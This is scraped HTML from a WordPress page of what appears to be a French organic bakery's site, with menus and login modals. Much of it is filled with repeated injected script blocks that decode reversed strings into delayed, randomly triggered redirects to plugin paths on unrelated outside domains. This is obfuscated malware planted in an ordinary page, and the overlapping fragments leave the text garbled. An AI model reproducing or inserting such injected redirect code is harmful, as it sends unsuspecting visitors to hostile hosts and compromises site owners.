setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toire</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217 grve-first-level"><a href="https://maisonbarrailler.com/lequipe"><span class="grve-item">L&rsquo;équipe</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3218 grve-first-level"><a href="#"><span class="grve-item">Les produits</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877"><a href="https://maisonbarrailler.com/nos-produits/"><span class="grve-item">Nos produits</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876"><a href="https://maisonbarrailler.com/origines-des-matieres-premieres/"><span class="grve-item">Origines des matières premières</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16980 grve-first-level"><a href="https://maisonbarrailler.com/in-situ/"><span class="grve-item">In Situ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997 grve-first-level"><a href="https://maisonbarrailler.com/contact/"><span class="grve-item">Contact</span></a></li></ul></div></div></div></nav><div id="grve-search-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-item"><form class="grve-search grve-search-modal" method="get" action="https://maisonbarrailler.com/" ><div class="grve-search-input-wrapper grve-heading-color"><div class="grve-search-placeholder grve-h1"><span class="grve-heading-color" style="font-size:200%;">Enter your<br>text here</span></div> <input type="text" class="grve-search-textfield grve-h2" value="" name="s" autocomplete="off"/></div> <input class="grve-search-btn" type="submit" value="Start Searching"></form></div></div></div></div><div id="grve-top-left-form-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-form"><div class="grve-modal-item"></div></div></div></div></div><div id="grve-top-right-form-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-form"><div class="grve-modal-item"></div></div></div></div></div><div id="grve-menu-form-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-form"><div class="grve-modal-item"></div></div></div></div></div><div id="grve-language-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-item"><ul class="grve-language"></ul></div></div></div></div><div id="grve-login-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content"><div class="grve-modal-item"><div class="grve-login-modal"><div class="grve-login-form grve-login-form-item grve-align-center"><div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Login to Maison Barrailler - Artisan Boulanger Biologique</div><form id="grve_login_form" action="https://maisonbarrailler.com/" method="post"><div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_login" type="text" placeholder="Username *"/></div><div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_pass" id="grve_user_pass" type="password" placeholder="Password *"/></div><div class="grve-form-field"> <input type="hidden" name="action" value="movedo_grve_login_user"/> <button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Login</button> <a class="grve-reset-password-form-btn grve-link-text grve-text-hover-primary-1" href="#">Lost Password?</a></div> <input type="hidden" id="_movedo_grve_nonce_login" name="_movedo_grve_nonce_login" value="0c3a3a61d6" /><input type="hidden" name="_wp_http_referer" value="/portfolio_category/design/" /></form><div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div></div><div class="grve-reset-password-form grve-login-form-item grve-align-center"><div class="grve-login-form-title grve-h3 grve-with-line grve-align-center">Reset Password</div> <span class="grve-login-form-description grve-link-text">Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</span><form id="grve_reset_password_form" action="https://maisonbarrailler.com/" method="post"><div class="grve-form-field"> <input class="grve-form-control required" name="grve_user_or_email" id="grve_user_or_email" type="text" placeholder="Username or E-mail"/></div><div class="grve-form-field"> <input type="hidden" name="action" value="movedo_grve_reset_password_user"/> <button class="btn grve-fullwidth-btn" data-loading-text="Loading..." type="submit">Get new password</button></div> <input type="hidden" id="_movedo_grve_nonce_password" name="_movedo_grve_nonce_password" value="0c3a3a61d6" /><input type="hidden" name="_wp_http_referer" value="/portfolio_category/design/" /></form><div class="grve-form-errors grve-align-center grve-text-primary-1 grve-link-text"></div></div></div><div class="grve-login-modal-footer grve-align-center"> <span class="grve-login-link grve-link-text">Already have an account? <a class="grve-text-hover-primary-1 grve-login-form-btn" href="#">Login</a></span></div></div></div></div></div><div id="grve-socials-modal" class="grve-modal grve-dark-cursor"><div class="grve-modal-wrapper"><div class="grve-modal-content grve-align-center"><div class="grve-modal-item"><ul class="grve-social"><li><a href="#" target="_blank" class="fa fa-facebook"></a></li><li><a href="#" target="_blank" class="fa fa-google-plus"></a></li><li><a href="#" target="_blank" class="fa fa-instagram"></a></li></ul></div></div></div></div><div class="grve-back-top"><div class="grve-arrow-wrapper grve-round 